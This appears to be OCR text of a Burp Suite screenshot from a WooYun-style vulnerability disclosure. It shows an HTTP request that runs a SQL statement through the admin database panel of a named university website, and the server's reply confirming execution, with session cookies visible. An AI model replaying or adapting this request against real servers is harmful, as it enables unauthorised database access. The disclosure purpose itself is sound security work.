 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × 4 × ...
Go Cancel < > Follow redirection Target: http://www.fzjz.zjut.edu.cn
Request
Raw Params Headers Hex
POST /admincp.php?mod=admin_database&mode=execute HTTP/1.1
Host: www.fzjz.zjut.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.fzjz.zjut.edu.cn/admincp.php?mod=admin_database&action=execute
Cookie: safedog-flow-item=439C57BB344DC9051D80E61BFA415436;
PHPSESSID=cfvurreicoqjo1uprghoudp9b5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
content=select 1;
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Date: Thu, 05 Nov 2015 03:29:48 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html;charset=utf-8
refresh: 3;url=?mod=admin_database&action=execute
X-Cache: MISS from back.cdn.zjut.edu.cn
Via: 1.1 back.cdn.zjut.edu.cn:3128 (squid/2.7.STABLE9)
Connection: close
<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style type="text/css">*{font-family:微软雅黑,Arial,宋体;} a:link,a:visited { color:#00F;
text-decoration:underline;} a:hover { color:#F00; text-decoration:underline;}
div{line-height:200%;}</style>
<base target='_self'/>
</head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script type="text/javascript">
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/images/wbg.gif)';'><b>提示信息
!</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br
/>");
document.write("SQL语句已经执行！");
document.write("<br /><a
href='?mod=admin_database&action=execute'>如果您的浏览器没反应，请点击这里...</a
><br/></div>");
</script>
www.wooyun.org